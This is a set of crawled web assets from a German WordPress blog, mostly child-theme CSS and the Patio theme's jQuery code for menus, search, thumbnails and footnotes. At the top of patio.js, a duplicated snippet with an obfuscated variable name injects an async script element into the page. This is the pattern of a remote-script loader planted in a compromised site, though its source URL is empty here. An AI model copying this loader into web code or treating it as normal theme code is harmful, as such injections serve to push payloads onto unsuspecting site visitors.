  .not-found .widget_pages {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_links ul, 
  .not-found .widget_pages ul {
    padding-left: 1.4em;
  }
  .not-found .widget_links ul li,
  .not-found .widget_pages ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_links .widget-title,
  .not-found .widget_links .widgettitle,
  .not-found .widget_pages .widget-title,
  .not-found .widget_pages .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) {
 .not-found .widget_links, 
 .not-found .widget_pages {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
 }
}

@media screen and (max-width: 1000px) {
  .main-navigation .menu-wrap {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.2);
  }
}

#banner_image_full {display:block;}
#banner_image_mobile {display:none;}

@media (max-width: 640px) and (min-width: 320px) {
	#banner_image_full{
		display:none;
	}

	#banner_image_mobile{
		display:block;
	}
}

div.top-banner-widget {
  /**/
  display: block;
  width: 90%;
  margin-right: auto;
  margin-left: auto;
}
div.top-banner-widget:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

@media screen and (min-width: 1000px) {
  div.top-banner-widget {
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media screen and (min-width: 1200px) {
  div.top-banner-widget {
    display: block;
    width: 1180px;
    margin-right: auto;
    margin-left: auto;
  }
}

div.top-banner-widget span.anzeige {
	display: block;
	font-size: 0.725rem;
}

/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 20px 0;
  margin: 0;
}
.not-singular .hentry {
  display: block;
  background: transparent; 
  overflow: hidden;
  position: relative;
  padding: 0;
  padding-top: 40px;
  margin: 0;
  margin-top: 2px;
/*  margin-left: 400px; */
}
.not-singular .hentry {
  width: 100%;
  height: auto;
}
.not-singular .hentry .entry-thumbnail {
  margin: 0;
  margin-top: 6px;
  width: 100%;
  height: auto;
}
.not-singular .hentry.three-column {
  margin: 0;
  margin-top: 6px;
  width: 100%;
  height: auto;
}
.not-singular .hentry.three-column .entry-thumbnail {
  margin: 0;
  margin-top: 6px;
  width: 100%;
  height: auto;
}

.not-singular .hentry .entry-thumbnail,
.not-singular .hentry .entry-thumbnail img,
.not-singular .hentry .entry-thumbnail.height-adjustment img {
  width: auto;
  max-width: 100%;
  height: auto;
}


@media screen and (min-width: 1000px) {
  .not-singular .hentry .entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt,
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap,
  .singular .top-banner-widget section {
    width: 640px;
    margin-left: 320px;
  }
  .not-singular .hentry .entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt {
    margin-left: 160px;
  }
  .not-singular .hentry .entry-thumbnail img {
/*    max-width: 640px;*/
	width: 640px;
    margin-left: 0;
  }
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry a.entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt,
  .not-singular .top-banner-widget section,
  
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap,
  .singular .top-banner-widget section {
    width: 780px;
    margin-left: 400px;
  }
  .not-singular .hentry a.entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt,
  .not-singular .top-banner-widget section {
    margin-left: 200px;
  }
  .not-singular .hentry .entry-thumbnail img {
/*    max-width: 780px;*/
	width: 780px;
    margin-left: 0;
  }
}

.not-singular .hentry .entry-title,
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}


.not-singular .hentry .entry-excerpt,
.not-singular .hentry .entry-content,
.comment-body,
.entry-content {
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1.8;
  /* Desktop Large Adjustment */
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-excerpt,
  .not-singular .hentry .entry-content,
  .comment-body,
  .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

.not-singular .hentry.has-post-thumbnail .entry-header {
  position: relative;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 0;
  color: #000;
  background: none;
}
.not-singular .hentry.has-post-thumbnail .entry-header a {
  color: #000;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover {
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header {
  padding-top: 0;
}

/**
 * Singular template
 */
.not-singular #main,
.singular #main {
/*  padding: 60px 0; */
}
.not-singular .hentry-wrap,
.singular .hentry-wrap {
  position: relative;
}
.not-singular .entry-featured-image,
.singular .entry-featured-image {
  background: #e1e1e1;
  box-shadow: inset 0 0 35px #c7c7c7;
}
.not-singular .entry-featured-image img,
.singular .entry-featured-image img {
  margin: 0 auto;
  display: block;
}
.not-singular .entry-title, 
.singular .entry-title {
  line-height: 1.2;
}

.not-singular .entry-footer,
.not-singular footer.entry-meta { 
  border-bottom: 1px #000 solid; 
  padding-bottom: 1em;
}

.not-singular article.post { 
/*
  border-bottom: 1px #000 solid; 
  padding-bottom: 1em;
*/
}

.not-singular .entry-footer,
.singular .entry-footer {
  color: #575757;
}
.not-singular .entry-footer .item,
.singular .entry-footer .item {
  display: block;
  padding: 10px 10px 10px 35px;
  position: relative;
  border-bottom: 1px solid #D3D0D0;
}

.not-singular .entry-footer .item:before,
.singular .entry-footer .item:before {
  font-family: 'Genericons';
  font-size: 21px;
  font-size: 1.3125rem;
  vertical-align: middle;
  margin-right: 10px;
  position: absolute;
  top: 6px;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .not-singular .entry-footer .item:before,
  .singular .entry-footer .item:before {
    font-size: 24px;
    font-size: 1.5rem;
  }
}
.not-singular .entry-footer .author-link:before,
.singular .entry-footer .author-link:before {
  content: '\f304';
}
.not-singular .entry-footer .date-link:before,
.singular .entry-footer .date-link:before {
  content: '\f303';
}
.not-singular .entry-footer .cat-link:before,
.singular .entry-footer .cat-link:before {
  content: '\f301';
}
.not-singular .entry-footer .tag-link:before,
.singular .entry-footer .tag-link:before {
  content: '\f302';
}
.not-singular .entry-footer .comment-link,
.singular .entry-footer .comment-link {
  border-bottom: none;
}
.not-singular .entry-footer .comment-link:before,
.singular .entry-footer .comment-link:before {
  content: '\f300';
}
.not-singular .entry-footer .edit-link,
.singular .entry-footer .edit-link {
  border-top: 1px solid #D3D0D0;
}
.not-singular .entry-footer .edit-link:before,
.singular .entry-footer .edit-link:before {
  content: '\f411';
}
.not-singular .entry-footer a,
.singular .entry-footer a {
  text-decoration: none;
  color: #000;
  vertical-align: middle;
}
.not-singular .entry-footer a:hover,
.singular .entry-footer a:hover {
  color: #000;
}
.not-singular .entry-title,
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
    font-size: 50px;
    font-size: 3.125rem;
  }
}
.not-singular .entry-content,
.singular .entry-content {
  color: #000000;
  padding: 20px 0 0;
}

/* make social menu icons smaller and hover in color */
.social-icon .icon-2x {
	font-size: 1em;
}

li.social-icon.facebook a:hover {
	color: #3B5998 !important;
}

li.social-icon.twitter a:hover {
	color: #4099ff !important;
}
li.social-icon.instagram a:hover {
	color: #3f729b !important;
}

/* too much comments padding on smal screens */
.comment-body {
  padding-left: 0px;
}
@media screen and (min-width: 1000px) {
  .comment-body {
    padding-left: 80px;
  }
}

/* make menu items hover lighter */
nav.main-navigation a:hover {
  color: #848484 !important;
}
/* make sub menu items hover white */
@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: white !important;
  }

}

.embed-youtube {
  position: relative;
  padding-bottom: 56.25%; /* 16/9 ratio */
  padding-bottom: 52.25%; /* 16/9 ratio */
  padding-top: 30px; /* IE6 workaround*/
  height: 0;
  overflow: hidden;
}
.embed-youtube iframe,  
.embed-youtube object,  
.embed-youtube embed {  
  position: absolute;             
  top: 0;                          
  left: 0;                         
  width: 100%;                     
  height: 100%;                    
}                                   

.youtube-player{
/*width:100%!important;height:100%;marign:0 ;padding:0*/
}

.jp-carousel-titleanddesc-title,
div.jp-carousel-titleanddesc-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

.jp-carousel-light a.jp-carousel-image-download,
.jp-carousel-light a.jp-carousel-image-download:hover,
a.jp-carousel-light a.jp-carousel-image-download,
a.jp-carousel-light a.jp-carousel-image-download:hover {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

a.more-link {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 400 !important;
}

.wp-caption-text {
  text-align: left;
  opacity: .6;
  font-size: .8em;
  margin: 0.8075em 0;
  line-height: 1.4;
}
.relsyn {
	display:none;
}
.comment-body .avatar {
	display: none;
}
@media screen and (min-width: 1200px) {
}
@media screen and (min-width: 1000px) {
.comment-body .avatar {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
}

.h-cite .avatar {
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  margin: 1px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  /*
  -webkit-border-radius: 50%;
  border-radius: 50%;
  */
}

div.site-branding {
 padding-top: 20px; 
 }

/*
div.site-branding h1.site-title a {
    background: url('/blog/wp-content/uploads/neuesbloglogo5.jpg') no-repeat;
    display: inline-block;
	height: 80px;
	width: 240px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin:0 auto;
}
@media screen and (min-width: 1000px) {
	div.site-branding h1.site-title a {
    height: 100px;
    width: 300px;
	}
}
*/

p.akismet_comment_form_privacy_notice a {
	color: white;
}

.not-singular .hentry.sticky:before {
  content: '';
  font-family: 'Genericons';
  position: absolute;
  top: 33px;
  left: 30px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 28px;
  font-size: 1.75rem;
  line-height: 1;
  /*background: rgba(0, 0, 0, 0.2);*/
  background: transparent;
  padding: 7px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

article#post-5188.post-5188 footer.entry-meta {display: none;}

figcaption {
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
}

.psgal figure {
  max-width: 100%;
}

.emoji-overlay {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/blog/wp-content/themes/patio_child/js/custom_script.js
body_size: 41
content:
jQuery(document).ready(function($){
/* doesn't work, to do: fix it! */
/* see /wp-content/plugins/semantic-linkbacks/includes/functions.php line 208 */
/*
	$("li.h-cite a[href]:eq(0)").attr("href", $("li.h-cite a[href]:eq(1)"));
*/
})();

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/blog/wp-content/themes/patio/js/patio.js
body_size: 1350
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){
	/* Toggle search */
	$('#masthead').on( 'click', '.search-toggle', function(e){
		e.preventDefault();

		$('#search-wrap').toggleClass( 'active' );
		$('#search-wrap .search-field').focus();
	});

	$('#search-wrap').on( 'click', '.search-toggle-close', function(e){
		e.preventDefault();
		$('#search-wrap').addClass( 'fadeOut' );

		setTimeout(function(){
			$('#search-wrap').removeClass( 'active fadeOut' );
		}, 600 );
	});

	/* Toggle Menu */
	$('#masthead').on( 'click', '.menu-toggle', function(e){
		e.preventDefault();

		var button = $(this);

		if( $('.main-navigation').is( '.toggled' ) ){
			$('.main-navigation').addClass( 'fadeOut' );

			setTimeout(function(){
				$('.main-navigation').removeClass( 'toggled fadeOut' );
				button.attr({ 'aria-expanded' : false });
			}, 400 );
		} else {
			$('.main-navigation').addClass( 'toggled' );
				button.attr({ 'aria-expanded' : true });
		}
	});

	/**
	* Auto adjust post thumbnail
	*/
	function auto_adjust_thumbnail( thumb ){
		var thumb_height 	= thumb.outerHeight();
		var img 			= thumb.find( 'img' );
		var img_width 		= img.outerWidth();
		var img_height 		= img.outerHeight();

		if( thumb_height > img_height ){
			thumb.addClass( 'height-adjustment' );
		}
	}

	$('#main').waitForImages(function(){
		$('.entry-thumbnail').each(function(){
			auto_adjust_thumbnail( $(this) );
		});
	});

	$(window).resize(function(){
		$('.entry-thumbnail').each(function(){
			$(this).waitForImages(function(){
				$(this).removeClass('height-adjustment');
				auto_adjust_thumbnail( $(this) );				
			});
		});
	});

	// Auto adjust post thumbnail in infinite scroll
    $( document.body ).on( 'post-load', function () {
    	$('.infinite-wrap:last').waitForImages(function(){
			$(this).find('.entry-thumbnail').each(function(){
				auto_adjust_thumbnail( $(this) );
			}); 
    	});
    } );

    /* If there is #infinite-handle printed, make sure that the body has .infinite-scroll class */
    /* There is an bug where the the handle is still being printed even though user disable infinite scroll at dashboard > settings > reading */
    if( $('#infinite-handle').length > 0 ){
    	$('body').addClass( 'infinite-scroll' );
    }

    /*
	* Set minimum height for hentry-wrap
    */
    if( $('.singular .entry-footer').length > 0 ){
    	// var entry_footer_height = ;

    	$('.singular .hentry-wrap').css({ 'min-height' : $('.singular .entry-footer').height() });
    }

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/* Skip Link Focus Fix */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
